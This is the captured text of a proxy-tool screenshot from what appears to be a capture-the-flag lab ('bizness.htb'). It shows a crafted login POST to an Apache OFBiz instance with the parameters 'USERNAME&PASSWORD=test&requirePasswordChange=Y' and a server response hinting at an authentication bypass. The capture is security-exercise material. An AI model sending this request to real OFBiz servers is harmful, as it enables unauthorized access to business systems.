 Request
Pretty Raw Hex
\n
1 POST /control/login HTTP/1.1
2 Host: bizness.htb
3 Cookie: OFBiz.Visitor=13237; JSESSIONID=
B9F973F9877B23BE8ED0890B1A2FEB90.jvm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://bizness.htb/control/qrcode
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 66
11 Origin: https://bizness.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 USERNAME&PASSWORD=test&requirePasswordChange=Y&JavaScriptEnabled=Y
Response
Pretty Raw Hex Render
118 <div id="content-messages" class="content-messages err
119 onclick="document.getElementById('content-messages').p
120 <p>
The Following Errors Occurred:
</p>
121 <p>
username was empty reenter
</p>
122 </div>
123
124 <script>
showjGrowl(
125 "Show All", "Collapse", "Hide all the notifications"
126 "center", "800", "", "100");
</script>
127 <!-- End Template component://common-theme/template/
128
129 <div class="contentarea">
130
131 <div id="column-container">
132 <!-- Begin Section Widget  -->
133
134 <div id="content-main-section">
135 <!-- Begin Section Widget  -->
136 <!-- End Section Widget  -->
137 <!-- Begin Template component://rainbowstone/t
138 <div id="loginBar">
<span>
Forgot Your Password?
</span>
<div id="company-logo">
</div>
</div>
139 <center>
140 <div class="screenlet login-screenlet">
141 <div class="login-screenlet">
142 <div class="screenlet-title-bar">
143 <h3>
Please Change Your Password
</h3>
144 </div>
145 <div class="screenlet-body">